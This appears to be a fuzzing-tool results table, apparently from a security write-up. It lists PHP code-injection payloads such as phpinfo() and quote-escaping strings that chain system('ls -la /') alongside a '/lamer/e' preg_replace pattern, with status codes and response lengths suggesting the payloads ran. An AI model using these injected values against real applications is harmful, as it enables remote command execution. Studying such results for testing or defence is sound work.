 Request Payload1 Payload2 Payload3 Status Error Timeout Length
3 phpinfo() /lamer/e /lamer/e 200 55098
5 system("ls -la /") /lamer/e /lamer/e 200 2936
4 hacker".system('ls -la /'); # /lamer/e /lamer/e 200 1956
7 admin".system('ls -la /');# /lamer/e /lamer/e 200 1956